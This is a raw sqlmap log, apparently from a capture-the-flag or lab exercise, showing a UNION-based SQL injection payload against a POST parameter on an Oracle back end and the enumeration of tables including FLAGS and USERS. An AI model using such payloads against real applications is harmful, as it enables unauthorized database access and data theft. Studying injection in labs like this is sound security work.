 [21:35:17] [WARNING] provided value for parameter 'name' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[21:35:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=oracle&name=') UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(113)||CHR(98)||CHR(113)||CHR(108)||CHR(100)||CHR(83)||CHR(88)||CHR(103)||CHR(99)||CHR(72)||CHR(111)||CHR(117)||CHR(69)||CH
R(87)||CHR(65)||CHR(88)||CHR(81)||CHR(121)||CHR(67)||CHR(84)||CHR(84)||CHR(121)||CHR(72)||CHR(68)||CHR(111)||CHR(81)||CHR(98)||CHR(68)||CHR(69)||CHR(75)||CHR(67)||CHR(85)||CHR(89)||CHR(108)||CHR(75)||CHR(
88)||CHR(80)||CHR(113)||CHR(70)||CHR(73)||CHR(100)||CHR(70)||CHR(84)||CHR(113)||CHR(107)||CHR(106)||CHR(107)||CHR(113),NULL FROM DUAL-- lnsE&sort=id&order=asc
---
[21:35:17] [INFO] testing Oracle
[21:35:17] [INFO] confirming Oracle
[21:35:17] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.21.4
back-end DBMS: Oracle
[21:35:17] [INFO] fetching tables for database: 'SQLMAP'
Database: SQLMAP
[4 tables]
+----------+
| FLAGS    |
| MENU     |
| PRODUCTS |
| USERS    |
+----------+